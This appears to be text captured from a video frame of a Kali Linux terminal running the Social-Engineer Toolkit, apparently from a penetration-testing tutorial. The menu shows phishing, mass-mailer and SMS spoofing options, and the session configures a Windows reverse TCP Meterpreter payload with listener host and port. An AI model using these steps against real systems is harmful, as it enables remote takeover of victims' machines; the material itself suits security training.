 Applications Places Terminal Wed 07:55 1 en
root@kali: ~
File Edit View Search Terminal Help
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.104
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.